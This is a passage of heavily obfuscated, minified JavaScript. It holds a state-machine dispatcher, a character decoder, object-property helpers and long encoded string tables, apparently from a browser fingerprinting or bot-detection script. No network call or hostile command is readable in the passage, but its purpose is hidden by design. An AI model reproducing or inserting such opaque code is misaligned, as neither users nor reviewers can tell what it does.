bx6=wR6[vI];var gG6=MW;for(var PH6=MW;M3(PH6,bx6.length);++PH6){var ZX6=Gj(bx6,PH6);if(M3(ZX6,WT)||pq(ZX6,UW))gG6=l7(gG6,En);}return gG6;}break;case q6:{bX6=qM;var Nc6={};hW.push(Hp);var QZ6=wR6;for(var CR6=MW;M3(CR6,QZ6[dY()[DZ(MW)](B1,k0)]);CR6+=TL)Nc6[QZ6[CR6]]=QZ6[l7(CR6,En)];}break;case dR:{bX6+=DM;return hW.pop(),WX6=fc6[JZ6],WX6;}break;case sv:{var K76=wR6[vI];var F16=MW;for(var r16=MW;M3(r16,K76.length);++r16){var Nx6=Gj(K76,r16);if(M3(Nx6,WT)||pq(Nx6,UW))F16=l7(F16,En);}return F16;}break;case Ft:{var QW6=wR6[vI];var j76=MW;for(var q26=MW;M3(q26,QW6.length);++q26){var B26=Gj(QW6,q26);if(M3(B26,WT)||pq(B26,UW))j76=l7(j76,En);}return j76;}break;case F2:{var l26=wR6[vI];bX6+=Mt;var LW6=MW;for(var wc6=MW;M3(wc6,l26.length);++wc6){var HY6=Gj(l26,wc6);if(M3(HY6,WT)||pq(HY6,UW))LW6=l7(LW6,En);}return LW6;}break;case XX:{var zv6={};hW.push(Vh6);bX6=fR;Cc6[SV()[NV(pK)].apply(null,[Cb,T1])]=bL6;Cc6[dY()[DZ(jf)].call(null,bZ,kw)]=zv6;}break;case jv:{AJ6.Dt=qt6[pC];fA.call(this,xI,[eS1_xor_2_memo_array_init()]);return '';}break;case bM:{var fW6=wR6;var nG6=fW6[MW];hW.push(cF6);for(var GW6=En;M3(GW6,fW6[dY()[DZ(MW)](vP,k0)]);GW6+=TL){nG6[fW6[GW6]]=fW6[l7(GW6,En)];}hW.pop();bX6=l5;}break;case D1:{var xG6=wR6[vI];hW.push(I56);if(bl(typeof f9[QH(typeof dY()[DZ(mr)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[ZT6,wM6]):dY()[DZ(pW)](XF6,j7)],dY()[DZ(Bq)](Bf,bO))&&f9[QH(typeof dY()[DZ(Jf)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[BO,I56]):dY()[DZ(pW)](XF6,j7)][dY()[DZ(X3)].call(null,m66,jk)]){f9[jx()[Ec(CG)](pK,hU,sM6)][SV()[NV(CG)](PE6,dL)](xG6,f9[dY()[DZ(pW)](XF6,j7)][dY()[DZ(X3)](m66,jk)],tl6(q6,[QH(typeof jx()[Ec(LK)],'undefined')?jx()[Ec(LK)].apply(null,[fs6,IN,Em]):jx()[Ec(rx)].call(null,Cf,vj,WH),SV()[NV(rx)].apply(null,[CG,kY])]));}f9[bl(typeof jx()[Ec(Hj)],l7([],[][[]]))?jx()[Ec(CG)].apply(null,[pK,JH,sM6]):jx()[Ec(LK)](Bk,GN,jB)][SV()[NV(CG)](PE6,dL)](xG6,dY()[DZ(kw)](rN,Qr),tl6(q6,[jx()[Ec(rx)].call(null,Cf,Mj,WH),xK(vI)]));bX6+=ws;hW.pop();}break;case pG:{bX6-=g5;Cc6[sp()[Pf(MW)](mY,En,Kf,Bq)]=function(sz6){hW.push(HQ6);var nl6=sz6&&sz6[dY()[DZ(kw)].call(null,Gd,Qr)]?function d26(){hW.push(bC);var hL6;return hL6=sz6[SV()[NV(fg)].apply(null,[nt6,Nl])],hW.pop(),hL6;}:function Dx6(){return sz6;};Cc6[bl(typeof dY()[DZ(kw)],'undefined')?dY()[DZ(S7)](Wt6,Wm):dY()[DZ(TL)].apply(null,[Z4,AM6])](nl6,dY()[DZ(Fg)].apply(null,[xn,Tt6]),nl6);var SX6;return hW.pop(),SX6=nl6,SX6;};}break;case Qx:{var zK6=f9[jx()[Ec(CG)].apply(null,[pK,m8,I96])](sR6);for(var sX6=D9[Pz()[VG(mr)](Sf,mr,vj,Eh6,Fg)]();M3(sX6,wR6[QH(typeof dY()[DZ(mr)],l7([],[][[]]))?dY()[DZ(TL)](rF6,JT6):dY()[DZ(MW)](Ql,k0)]);sX6++){var cL6=wR6[sX6];if(bl(cL6,null)&&bl(cL6,undefined)){for(var MG6 in cL6){if(f9[jx()[Ec(CG)](pK,zk,I96)][SV()[NV(MW)].call(null,Jx,hE6)][SV()[NV(S7)].call(null,O8,sQ6)].call(cL6,MG6)){zK6[MG6]=cL6[MG6];}}}}bX6=qQ;}break;case Vh:{var Xl6=wR6[vI];var fH6=wR6[ZR];hW.push(RQ6);var WH6;return WH6=f9[bl(typeof jx()[Ec(X3)],'undefined')?jx()[Ec(CG)](pK,MW,rG):jx()[Ec(LK)](Ff,xK(xK([])),EE6)][SV()[NV(MW)](Jx,Ez)][SV()[NV(S7)].call(null,O8,Dd)].call(Xl6,fH6),hW.pop(),WH6;}break;case b5:{bX6=MT;var bL6=wR6[vI];}break;case FF:{var sR6=wR6[vI];bX6=Qx;var Vz6=wR6[ZR];hW.push(tk);if(QH(sR6,null)||QH(sR6,undefined)){throw new (f9[SV()[NV(pW)].apply(null,[hq,hn])])(FZ()[f2(MW)].call(null,AY,bA,fq,Af,z4));}}break;case GW:{bX6=RZ;f9[dY()[DZ(rx)](OK,AY)][bl(typeof sp()[Pf(MW)],'undefined')?sp()[Pf(En)](qf,LX,jw,XM6):sp()[Pf(LX)](Pq,gw,fg,gJ6)]=function(NW6){hW.push(Gr);var rW6=bl(typeof SV()[NV(fg)],l7([],[][[]]))?SV()[NV(Hj)](m8,bs6):SV()[NV(mL)].call(null,wO,h96);var VY6=bl(typeof SV()[NV(pW)],l7([],[][[]]))?SV()[NV(kw)](z56,Z7):SV()[NV(mL)](Tv6,g4);var V76=f9[jx()[Ec(IH)](nN,Kf,Hq)](NW6);for(var fx6,HW6,zR6=MW,Ml6=VY6;V76[dY()[DZ(mH)](Ag,Oq)](xN(zR6,MW))||(Ml6=dY()[DZ(vH)](DF6,Oj),Ik(zR6,En));rW6+=Ml6[QH(typeof dY()[DZ(mH)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[Wm,mD6]):dY()[DZ(mH)](Ag,Oq)](W0(dr,Mm(fx6,Gc(IH,Fp(Ik(zR6,En),IH)))))){HW6=V76[QH(typeof dY()[DZ(zf)],l7('',[][[]]))?dY()[DZ(TL)](Wj,d8):dY()[DZ(bA)](k66,ws6)](zR6+=Br(mr,LX));if(pq(HW6,Wm)){throw new nK6(bl(typeof l0()[Xp(mr)],l7([],[][[]]))?l0()[Xp(En)].apply(null,[GN,sA,cw,IN,mH]):l0()[Xp(TL)].call(null,fl,XD6,I96,kZ,gZ));}fx6=xN(Lq(fx6,IH),HW6);}var Vv6;return hW.pop(),Vv6=rW6,Vv6;};}break;case AF:{var C26=wR6[vI];bX6+=jY;hW.push(j7);this[SV()[NV(Bq)](q4,wj)]=C26;hW.pop();}break;case tn:{var nK6=function(C26){return tl6.apply(this,[AF,arguments]);};hW.push(EO);if(QH(typeof f9[sp()[Pf(En)](qf,LX,Wj,XM6)],SV()[NV(Jf)].apply(null,[rm,WY]))){var Ez6;return hW.pop(),Ez6=xK(xK(vI)),Ez6;}bX6=Os;}break;case P9:{bX6+=Qx;var wX6=wR6[vI];var Jn6=wR6[ZR];hW.push(pK);}break;case kx:{var fc6=wR6[vI];var JZ6=wR6[ZR];var W76=wR6[nE];hW.push(V96);bX6-=kL;f9[jx()[Ec(CG)].call(null,pK,xK(xK([])),LM6)][SV()[NV(CG)](PE6,E96)](fc6,JZ6,tl6(q6,[jx()[Ec(rx)](Cf,Jn,b1),W76,Pz()[VG(MW)](Bq,pK,xK(xK(MW)),t56,ZI6),xK(MW),QH(typeof jx()[Ec(Af)],'undefined')?jx()[Ec(LK)](CD6,LX,nm):jx()[Ec(fg)].call(null,vH,D8,vK),xK(MW),dY()[DZ(vj)](qK,R4),xK(MW)]));var WX6;}break;case gl:{var dG6=wR6[vI];hW.push(tT6);var Qc6=tl6(q6,[QH(typeof dY()[DZ(Uj)],'undefined')?dY()[DZ(TL)](Lj,IN):dY()[DZ(lj)].call(null,wg,TL),dG6[MW]]);P8(pk[TL],dG6)&&(Qc6[SV()[NV(Dq)].call(null,rw,rV)]=dG6[En]),P8(TL,dG6)&&(Qc6[SV()[NV(s8)].apply(null,[pU,xl])]=dG6[TL],Qc6[bl(typeof FZ()[f2(CG)],'undefined')?FZ()[f2(Hj)].apply(null,[pU,xK(MW),fC,IH,Nj]):FZ()[f2(zf)].call(null,R4,xK(MW),WQ6,LK,ck)]=dG6[mr]),this[dY()[DZ(XW)].apply(null,[ZT6,Lp])][bl(typeof jx()[Ec(pK)],l7('',[][[]]))?jx()[Ec(En)].apply(null,[X3,nb,qW]):jx()[Ec(LK)].apply(null,[DQ6,Wj,kI6])](Qc6);bX6=l5;hW.pop();}break;case EL:{var C16=wR6[vI];hW.push(O7);var CL6=C16[jx()[Ec(IN)](lk,pW,cm)]||{};bX6+=dl;CL6[SV()[NV(QA)].call(null,vq,Kg)]=bl(typeof dY()[DZ(sA)],l7([],[][[]]))?dY()[DZ(nb)].call(null,ZS6,pU):dY()[DZ(TL)].call(null,Ok,pJ6),delete CL6[dY()[DZ(63)].call(null,472,258)],C16[QH(typeof jx()[Ec(g0)],l7('',[][[]]))?jx()[Ec(LK)](jh6,D8,bb):jx()[Ec(IN)].apply(null,[lk,Uk,cm])]=CL6;hW.pop();}break;}}while(bX6!=l5);};var K26=function(KH6){if(KH6===undefined||KH6==null){return 0;}var Sl6=KH6["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Sl6["length"];};var bc6=function(O26){var HX6='';for(var YZ6=0;YZ6<O26["length"];YZ6++){HX6+=O26[YZ6]["toString"](16)["length"]===2?O26[YZ6]["toString"](16):"0"["concat"](O26[YZ6]["toString"](16));}return HX6;};var B16=function(pR6,bK6){var EY6=f9["Math"]["round"](f9["Math"]["random"]()*(bK6-pR6)+pR6);return EY6;};var Gc=function(sG6,Vn6){return sG6-Vn6;};var Fp=function(VR6,Nl6){return VR6*Nl6;};var CX6=function(){jA=["#D63C",">\'r[\vUCFH51>","$ CS\nD6[\x072B/5\v\\%C$\x40-O#",":R6&o\\UV","B\tYR\x001D66","7\v8Y","R1X","4C","1Z1[\"I!","kW(\f4\b\x3fA2&yG\bG\x07G0O","_4\nR0E5","\r|B}Kzfx\v","T\x07","f.<\r7\x07","\t\t","=\x401\\1c%T$\x00\b9Z\' ","C","\"U!Y\'!Rf\x40",":\"X\x07&O_DRR8^2,X)\x07X%]+%\x00=9\x3fC>\"CQR\\","\"<q5","\\\vR!m44","_ N2Z","-0","B2\n)U",".\v6/\vZ5&[ EN-","ft","B|Vz{x\n","OV","\b","\\5J&\\Y#8%^$","\bP","#J7B-C(9\x3f\b=R%","pEVoS3G +\r/\r\\6G3Wl \r6\t","S28CU\x07D","|\te\r","[1C%+&8C","$R6 C}ZC\'\x07g","C%\v3C8$v\x40\tDX","~e","_bXn*H+)0`=-5 hY<(","Y\"] Z0s.9\n\""," 9Y2","]\vR&,[$+"," 1Du*f\bS\'","\rC7C A\x3f8Z[\"3\v[\b","wB-_39/\vB7*V\"U>\r1\x3fX9tMWC_","K(","","RV","s\b\"9","-\x400P>TU","$52m4K7Q7S","+=j\x00q","\f4z5C","4vcv9b4(s7\x07n\x07/ k","0","V","\":B/,)\'Z5A1","\"I#</{87","P!x57\n:I_!U0E>","1\b%R:R","U","\t>V%1Be\tBE;;G(6^\x3f]","\x000X17(\x07","=\'TTT","/\\5","%G","K B-C(C90X","\n5\f:","$J","B","_)*,","9\t^:1IG0C#N","yBQX","\x00|","Pj\x00jfs","!\n#","\x402\"","","&w:x5*5x1H","N(",">;U2&e]^","D(\f%","] \x401R#","#t","(","[9G","<E","6Ez;J&=\n","[&_\x07-8E\x3fA6","CN8","47","z%","2iMj","NX\x00<N/,/\vC>eD+R91\"","Xx;{37\b>X)","Q","_.-3M>L X","68T#=I\\FCR|\"7/\x07B$x,Z O:F\fR\n~tzINlFLA(~x$\x00\fM$F3QdC\"\n5&\vl\v:o:M","O","\f","\'#","K%B Z0S","4_5b*B!d,1","5\t9[!1B}D\tY","\t#T41UA","$X 1Tq\x07C","S3J44\f",")\x3fD","\x3f7[ I\x40\x07W","7U*D\"","N\'W/","0R1*(","RY.,/\\5`#","BS$^\x00!C","&8S8&",",","0OAQ_7-H$(\f2\rB","\"\"X#-VW","[\x00D"," X$*","7q0\'\x00&2a\t9fF2v3a\f$d/9D~s\'q\"ot;9!z\tu\x00>7;}u-`gbZ\'sF\x00{&S&\"eoa\tZ*1v|b\'`^3\f\bIi:d#ef/Ng0\rq206PB~jl/\vm{l\x3f\x00p*#{;AsMqRv\"2jj<o)|7nnr\f\f(}v`cbqZ\'cF{&\rS&\x00\"uof\tZ*>v|b1`\'0/\x00\bIm\vd#af,:Ng0\rs\"\"6P3~o+l9\v\ny{n\x00p*/{;,NwMq5R|\"2jjo#|7\\nu\x00\x00>7;}t`gPSZ\'sF{&S&\"Goa\tZ*1v|r\'`V3\n\bIi:d#f/Ng0\rw206_\'~jl>\vm{j\x00p*7{;AsMv5Rv\"2jj<o!|7nnr.\f>7N}v`dbqZ\"sFI9;S&\"uoa\tZ*1D|b+`\'7/\x00\bImd#af,*Ng0\r\rs\"\x3f6P3~nl9\vG{n\x00\rp*/{<NkMq5Rq\"2jj<o#|7~nu\x00>7;}t=`gbyZ\'sF{&S\bM=Woa\tZ\x07*1v|\\\'`3\f\bIid#f/Ng0\rs\"06_;~jl1\vm{m\x00p*\'{;\x07AsMv5Rv\"2\x40j<o3|7nnv.\f>8/}v`ibqZ%]F{&S&\"uoe7Z.T|a\n I\'t/|\r6/!N)W\t*/Ngmj,21v3{&Q\\aI/\x00}$dUF1Os\'b%Rv\x40ea\"=c)\'nf\f\f\'\"vpf\x3fC0If3jpkp:mn)bI:*ev6~a*q!\n\x403a9\n!(#U7nQif/v;hQ\'q9\x07`G>q0([2qa.;:a=Qv_q0\'t o\n91y)3xu;A;v%\rs3h:\'v8~no)#mn5xa\f$c45XJd2\x070.|3a5<1(#N\'kuj5<\t\tg0Qs\'z$3R&;9:~\'nn7z[>]$E]\'q4c z\x009&x{kpWa:v;gs\vAP3}\x07\b\vCn.vI:*i;viv-q0,d\'mD\x00kPguj5<3v;r\'w=\'t]lj\x00<\n\bV\"u\x07t>Jvg2|I\tv39y:)[mn7O\f/><{.mB~I\x000\'v=,R&;\x3fy{n\b[b();qb7gs.Q)(u;a)=,#\'juq/;X4;gs\nf\x3f6P6j\x00:8\ff8Jub*+}.\r~\\q>u3ch9#me\x00\tO\f/<0{.mB~\tv3j\x009:mn)y=I:*","fwde","&\\!C&\f\x3f","\rR9",";/t80C","AWI","3=U","\r+","Y$6>I\"","\'J\'_-T\n\v$=7Z2$GV","I <","Q%L13E KFwCF{#N75\x07O$\x00Z%B!\v4Z[\"3\v{\bYU_7B5q","F!\x3f\b",".5\"R","=","5^[\vEFT9Ga+\f:Gp\\,N!\x00(33S20","\f7[\"1jW\bW","D5F\"\\0","E8D7=","~9\"G^T2V\x004H5=\n^\x3f]","nV","O\"58","\x3f","(.E>\\Q7T","=s\'J\'P6I;\v\"%3A68SSU","\x40","ya\\\b^\x078t\b=0I3\x407P!R","A1[&\\!S","Cv0E5","w","%&[6-Q\x40Wh-7B/<5s","+m f+r(I*$","2N0n3*)","\n","^\tW\b","2B5\\6","^","P_C\x00<H\x00\b15\x409H-\x40","\bQ","eb~ls",">8_","&!C\x40","=3Y2&GF\tB","P8","X0E","Z+N(","\tf\x07d","-","$\x3f","O.:#aJ1Q\'T","Ltb","=\\","7P!\x07$","+>\"^8:","5\f\b\v","[6","\bT O$+","\b3F\"1UF1Q{6\x40","9J/\x3f\r:I#","+\f)\vB7",";HF\tED4Y5","W%L!>88C89","M","\"O","K B-C(*17","l\v,q;","=N\bAo|o\t}mWc\x3f\r9R)\b:~q8Ev","Y!S>7","-=Vq\tT","\n=_%;RF\nU\'\x07[","+U2I*$$g2&K[C\tY","\bj.",":PS\nYFV!N,(\f{CpK G0R8\r$$Rw:I\\KYE7G$x5X1A&Qj*\x00p$S2&F\t!N397\x07\x00pA*ZiA\x3f1vX5>CQCQ\vB!\v)9>BMptM)B\"~\"R%5R]mYO0_)7u","{T]7","E\'",";2\x07B$w",">\x3f\b3`26q[U%V>B/\x3f=#I [,[*",".9D9N/1\r6=Y>X7U4P(\n","O1[&\\\bO.","(","\n>V","EV","45J^T!V!D,","C$Z#U,\t5","H=p Z","ia2","k\"X)9\f3E\b1PS\nER","01RvFR64_ ","!1\x3fY0","=\f","Q_!N\",\r)\x07","F$5*7C\x3f","2","<5\vI4","*A;\x077\"X%","B,G","Y4X","31PbH\ne!B.","BR!B 4\v","\\","/ 0a!h=\'i","%RR<_$*/\r^pK*Q7\x00#$Z&E8\"OVF","h Z!R,\x3f\bv^$tG^UNR\'^/65","S!T\x07=9B#EFF$^&","AS\v]","\t5R;1KWB\b.R1N3)#Y$\x405[7T","\\C\'h.-/","(^5J1","","26\'","2R1=HW6BR\x00!R","&L\"\f","I(N"," %C2","VW","6q6#h0~",":\v\x405KD6a=,1=X12","bga-u59a7o\n\'\f\'nc","","B=\v>","2R; Gk","%Y.<\r8%M","O2","I$j)Q)E#S","I+=;\"C%","_\'X","/4D","60](;\rX9\x40+q2E#","6-2I\"B","d0$h;","8:j[\bU"," *38Y2&uQU\bn","\x3f\v79Y","O<F5V+A\x3f\n",":./G2","E]\v\x40R",".>\t\"E\"7R]","q3%s7l\t2.a`es;-n\r5DQU_\x3f\x40-54]\"\\1A2W5*Jgd`Q\bHMO",",<","_\rR\v1D66","EZS$^8N5*81E7A$X","%\"!V%1e]\bSE;H8","y>F1Mdp!)$"];};var B76=function(){return pb.apply(this,[d9,arguments]);};var kR6=function(){lN=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var SR6=function(){sO=["\\N\rP_G[RDYBN","]D!","YR=rX",")ZEkL^GCHR","lC","\\HFGYIT,S\fW\vLg","RZ:Z_]iX^TBW","RU XT","KC[<RPG]T","nvPXWXYM%L","VE","TG]-ZBJVP^WHD","VELLPD__","W!S]L]EcUAE*WV%PU","][BD","vU^HR%JI\'DW:V^G","\v[\'QELLD\x40","V\tU KTM","=KP][","]\\\x40PEo","\x00","dHX0{XUF","\x07","B6_^","R_THp+WO E","\\","II*","SIC_T0AU=QWH\t\x07\x40VNz\bS]\rn:F<^H","VVA","~Q[I#_\x07T","UFPT","\x07DXZCZW^^|DS0","\x07ZY+","]eS","C\x40TN*[d\x00U]:V^G_]oZ^(Q_U","M\x07ZE/]#ZB]_\\\x40","Q_S\\DC/","(gl","iE2W^.CQ KP]W^^u[E*J","(OgHRrQ\\NU(_\x07^","C^\t\x40=","ULXPE\\Yv%R^","X/QV","AG","30","orW!\\I\bGFLR[WADoKU*]\x07R_","i\x3f[#^XGlTAEHS0","cA0W^Ar]+QE","HP_Z_","","XLL","[[BUD","NPCCZO6Z","D/MBL","3LO\x00SQ","","iE\"_W9F!HBLLxUAP!L",")MRX]\"VEP]YQ^JE","^BR)_","wedrxvBLM!{^\fT\x40","H!_","","RU<|^M[","R\x40-W","#N\t7TP!M","T","c%PTU\"SHR\\Q^Sd_\x00\x00A \\E\x40Q_","\x40XP[\bAJts\vb\nQ","+P\rUn~AYRTD}L1Y^R","LJ6","!F\x07^B[ L",";","G^]","=","F\x40PU_G","FHJX^uUP6[\x00H\b^f+LDEJ","npwurf\v}&h","O*LZH\b\x40/KTJVP^WH","\b_\vA:","N[S","WWVXn\\P]]YQYT!SO","#[\x07\x00ZP","MI\bA","^J7a","\x07CY\rWP[}^TU","JY]","4R(LR[[T^sLN2_\x00","FHN Q\t","fRj^QYI2[SXUinB","\v","^G:P","K\x00C\bQ\bS^HJ","P\v","qR","Z!RS[[",",] [^^M}UII%#W\x00HFno]\\YY^\rd=PV\bR[x\'QZ\trXRBLR=","WE]N\v","RX!MuLNEX","sPDX","\f&_\x07","A1JX\\\vX+KT","_\x00E","^GHa\\EJ\r-PS\tAWFnqahnxr_O3MI","\x40_Z","LL4V","NNDbUCD!LI","","Y!_","VLJeY]HZ+Pt\x07W\bQ:",")QHUC ","3[\x00","_A\x40\\Tf1P","\\NW^G[E]OE6mIXQ","Z\'DXZCZW^^","{H.","je","~[SuHdyUCXno]\\YX^nO*JRT\t","C[DP","C+R^E3Q/[]LMBcYJN%R\x00","\x00OT\x40[U[[BC","mH]RBL","Y","G:^C]jB","|]\x07T\t","H^^","D-MW\x00H5U#Z","HP\t\x40MPJUX^W",")_UEY+KT[","T\x00^","}\x07J","va]QCYw%JI ]F:","2YW%HP_[V__\x00\x00W^EF","\\YL]ZcDBR%Yj^UVVG_]","GXDC,","A_BY","VLJaB_YO0G^.W","E\t]>oCFFHvBBMLTB","OPN[W_SXS","XV","L","\x40S\t_\voD\\PXGJB","T\fp\x40!RP]W^^","UD`7OT","BU]L%]","C","ZE&UOX\b],V]\x40JHSXLN#[",">^BZ","vD{aX","TB!P","BXU","UM\\","W\vb/Sb]L","BK","xb~ro6c\"t>q\vzt","Y","B\x40UNI%R0S\x00C8[;QE","t[L^B","P+N","[","KT\r","n1S^","\\E3Q/[]LMBrBBW7[\x00E","JQ_VY_M","S","PQ","19","T}:Z\\","EFmEBYCG_","QPD[","E_SU\\^","&KY\rT\b","T^QOL!Z#WVZ","Q:|^GJTHD","ZY","g2Vnj8qgT7)xYk`^4oWdP7\\=oya>;-R","wA","W\vW(","]HT,Q","orE7s_]"," S\x00CPPCB[C","R]rS>","\\MTTz~h!_h\bK","Z#PDZ[D\x40","Z!H","aS]JE0aZPGqKHY[\f","VLJaQBLM!JI","DV+M","lHc","P_","W/SRoQ_D}HT6WH","D\x40\'RT","\x40<FZJPDU\x40E*JSL\bE[;KJ_ESX\rO6RPX7","^U\"uba[P\x40cDZ!","S]\"[aFMEtQYA","_HS\v","_E\"LH\t","]\x07T\x40\'IT}GAU","G^O","TTPM","ZTDQDL","]T\nXq ^SE[U","\\TQ#ZE[G","GB","BA_CUTlR6_\nyWQ<","R!YHT\td<PEF]^\\xLN RI","anCUAE*WV>T\rU\"JP][","\f","_IA","kHTKZCYFHRaS","H]RU\\HR%JT","IGF=Z","M\x07T","\'LrHNEEBHs1NTEPVVG_]","aEDC/jV+X;X\x40P","ZE&y\x3frW","CAI\'[","E^IE\"W^","]HV","CDBR%Y","lYHLTTq_R%G1N\x07WF","T\x07O","FURIR-HI","W","BG=V^GmE_BLG!","c1M\x07T\ft\rQ K","58","RU<~E","YCS!L\x07iAU-Z\\LPEdUUT","\x40~",";QZGQF^","=","f-R","#[\x07~\rTQ KBkGeQWcA)[","EoTDS","\x07W\b","\'QO\b_Q","AE*Y\x07S","4R\\\b_\b","U8^tG_S\\UI","WrE","\\YHLr_THa0","n","RUYA","XZ\fT\b","$k*MX_[CoU[A(KO","^]","_\x00BR2\x40+MP]QC","bUQ\\","]LHu^YR-[\x00","VUD{O-]H",",SDLJ^_DE","UD","=z","S_O7M<I\bVZ\x07L^E_EUT","WHTRV_G\fFHST","","II7NZ","^\rX","QBJ","v{oa","\x07T\'XQ*","MI","KgZ*PC",",M^^MTB","H-Z^","ZM\bRd\'GTElPDYB","((","\rP\x00O\x00]`<VVN[C","^DF+[","\'QUR]!Q","IA1","SAI\'U","V_\\Ys\x40LEX","\x00PE\x40XXSQYI+P","","\\>U\x40/","BE2","H","aL\x00X","rGX\'[HJEU]]TdJA\tQ/[GQ_YYE6_WZ=KPG]T:dNdQ_C[\x40!SLXDU_A&RA_Zc^C[_H_OJ!]\x07HA\\G:YHHTQ\r{GY]U]:ZCHJ^Bm\tdSO\t^","\'KTD","C\x40/KXFPcQDH","C(WUfP:W","MO","NT\tZ/RT","A","Q","I*PI6X\x40&","v\bR\t[=PW]~VVDC!\x3fRT[d\"JVW_","^Y)\\W","xpqx_Gv2z uOu-~pkw[qNa#\\#F:u\b\\aNzzqqw%iFPC~]\\gij\x40w\b-B:l~rqhKjhgb\f%N~\fv-~po]rCLxM2ts:u\bHphl\x40RAUs7I `:v-~po]rCLxM2ts:u\bHphl\x40RAUs7I `:vpqqlaxz r!pspypqqnYp}!L p1fBhnVylm+2PuvUn\x07eTxgP&SH ~\bv~t_fSWqlq2rPF:ukbFMpalakD\\+y:uSwSWFtNa}c\x00}:~z~pkkwIWlc&fw uOu-~pj]Z]|lm+2W\'KuxSnhDjOs;p p1MjcpqqluY\n\\ r_%pdQpq\\kZ\'2p8\\-T_dvfrIo3EL$p:`zWHNrRhOc5sz \\J\'Hp_GVqsNK(J2MQp:u\nMaNzzqqgT NM9Sunph|fGla{rpTe~rsnVzxlaRB\bF9C~{clhCqNa}*\v}:|~pBJ{YGi\'2x7](xwphf\x07{lai%rpTe~rqHVhlaSn\bF\x3f-~pj\\]w|lp(I2z+t6[=~qpq]g-I7p:wizea\\GlaxrpPl~pqy}q}BaS\"\nWF>ur^h\\XeDWI2yXY6\x00T~~h\\jEPiIvK\x07,\fsQ]_}HIx\r&c\t*Z!FHNrR\\jlsz \\5XubpjdIhNV\x07C:e}a\x40|w`Wik9T7y:u\fgZ_f~\\a\x00L2j sSxURDjw\'2~8\\J\\/Fk]pqxNVU3d9~aNzzqqwt v9K\\FnpkGVqs~/2vp9X\x00RDRDj^b6O-bH~{ls^CqTG}!(:y!~pBl^Gha]z \\Js\'HubpzDJp\n\\ r.<MpxsIWlch8w y:u{hGVqsOLI2z7Ks6OUfIpGha]z Z-\'Hs_|_qlxr2Upu|PGm}q}BaSFip:s,xg\\db_a\fu2z+\x40qphpqOGko2z H#S7Xpjlid{laOtp+S\ntphxISqle\'v%A\x00~\fuxHphb\tlazc p:`tphtkeCBaRhp:s,xg\\db_a\fu2z+\x40d(LpO\t`qqlaH\\ p:p+pubpzvIm+2VLupdQpqhkW!Li5[y~u[pqrat2z.{+SpQpq]]}Dj p:ux_GVqsLNJ2MQp:u[xpseKGof2z \\J~\'Hu]pqrO7Xc p:Z\rX^zSqlcDw aC~{\x40p^Cqx2P\teC\n\nRhrgtLlnL p1pfBhiqqlL QL%u|gy}q`AW9x4\buegph]~~DW\x00\vz r_|spapq}BaSBq\bF9C~B_iilm+0|3G\"\x07Kk~\vSqln\r9W8i)XhIE\\ffEIo3EL$p:W!~p|_}qtfYK#eOp9V]GVqsIJ%r2vp9qWUnVFqqgq[z1V\x3f~cggib_Naz*\tXKLu\nMpxsIWlcDw uOw7Xpjg[Q|ldp|#\\<SytphlihO\'2|\\=Ax\b]\tptBlqQUpSze~xQxlai)HBMy~u[`qraC+2P\teCr}\npIWlei5\v\x00y:u\fwQ]_dClo7|2z$:^z~aNwq}Ba{BSvC~^\\VClo7|2z(ES|UCgb`Wl\v\x07TGzV:}-xwP]fzONL2j rS|UC_}qtb]z Z69L^hZ}DW\x00\x072z w6\f!~pGgalai7V:vQphxvT\\IeM)lP]ZE`GRdigIoiBWVp=e~~phpe\x40}G=[2z r3Cytphth~_^ako2z#i~{mpG\x00qla_XXp:aHph\vsfvsk9m7t-RT\bllTGrxn2z wpzraD~IWlc$w aKu~fGVqs~fu2z+X5]}phw\x00`Ck5|p:|RwSdgfc~E3|&u p:uyAC\nSIWlc\fw |uRbnVt{lajs+AY(MpxsIWlck& |u\fS]\\\\Ew\v7|2z)z:uf|C\npIWlg\r!B\x00fNZxHthb\x00DTG}%m&}:y!~pEhc`Wik9~\x00~\bv~ybpzDIwu2z+E)[=~HNrRet\vsz ]5xHthR_qlKjL 9G!~pBteSqlg&y%N;)[y~wlZpqqla%|Gs p:`\ntphtreIk9x4\buhpja}GI2z+}.m=~aN\\zqqglk!\v p:u\r{KNiqqlK\fL%u|kS_}q`AW9L.h\buegph\\H\x00DW\x00\vz rpspyRFqqgdg\x00zV:wSabpz|xE3|\n\\ r)Z/spdQpqhek5Cp:s,xg\\db_a\fu2z+}.R(Lpqps]cOf9)XgeZ~Crla\x00u2z+_5[=~HNrb^t\vzGp1V\x3f~Y^gizJwu(Kts:utpht_~Fuk9b/BuRRPR{laI<bpS|`fzqqgN\nM\x3fp p1s*UhnV_lm+0s#YZ\x00Sb~\vGhaTGBuRRP`\x07{laMrpS|bonzqqgx%Dp p1Z\x00VbpzwIJp#\\:y!~ra|YS^cLiF\vWF>uUaI\x40Z{laI>TpS}Rqpr]UL&S\v\x00~\fv7Xpj]u|{laMvp:Z\nFN\nq}Ba{BSvC~Ag_`Clo7|2z)S|`S}q}Baf;p p1pkhnV_lm+0s#YZ\x00Sb~\vGhaTGzV:qhw_yqqlWpMC\v~pLIsIWlc&kOV:w,j\\er{lar&lQrTe~sFNFqqik9o5h\bu7Xpjiu|{la\rlTZ\x07*HphlXRgkRs5L pN*xwPZwbJaJ#\\%z:ukUatAR]KRo2yV:w^|_qoL\nV\rD!=}ph{EIWlc\'UAw uOu-~pjh[]|lm+2U+uxSnhDjOs;p p1cjcpqqnskYXc p:XX^zzqqkX\'2|v-A\fcF\tpx{lai<oUpS|RBFqqwJ%y5B0i/GpBkpuldpu#\\%z:u&HhqtKjeAU q\x00y p7\x077Xpjh[g|lm+2c)z:uhLIsIWlcCOV:wer{lai<lQrTe~rc\tzqqgT]z ]5z\\^h]jeDWH\\j p8ctphdQgK&\rL pAgkYdv\x00OUCz p:u]}\rVSqlcj8w y:uhibpzg{i7\x3f\nPUS~rqOTqqljdGz p<lnubpzg{c}Zz t:u}hqpq[IZ-I7","K^A-K","I","NC_SHS7OAG:mTZ","\x40UB","P(_\x07]Cb+MB\x40Q_","12","FP]_QIE*Z","W]WHTJITG","bF8VRLi^B[HR\x07QO\x00XQ<","S]E*","C,LV~^","%NW\bR\x40\'P_TPFQ^C6WO"];};var XH6=function(){return 